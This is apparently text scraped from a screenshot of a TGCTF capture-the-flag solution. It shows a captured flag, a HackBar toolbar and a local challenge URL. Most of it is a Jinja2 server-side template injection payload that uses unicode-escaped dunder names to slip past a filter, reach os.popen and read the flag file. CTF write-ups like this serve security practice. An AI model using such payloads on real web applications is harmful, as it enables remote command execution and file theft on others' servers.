 “六根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”
最后，如果你用了cat，就可以见到齐天大圣了
1 TGCTF{f1f6cdda-0943-26f4-475f-8bad5b00c947}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor axe DevTools h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1:53732/jingu
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=天命''['\u005F\u005F\u0063\u006C\u0061\u0073\u0073\u005F\u005F']['\u005F\u005F\u006D\u0072\u006F\u005F\u005F'][1]
['\u005F\u005F\u0073\u0075\u0062\u0063\u006C\u0061\u0073\u0073\u0065\u0073\u005F\u005F']()[132]['\u005F\u005F\u0069\u006E\u0069\u0074\u005F\u005F']
['\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F']['\u0070\u006F\u0070\u0065\u006E']('nl /tgffff11111aaaaggggggg?')['\u0072\u0065\u0061\u0064']()难违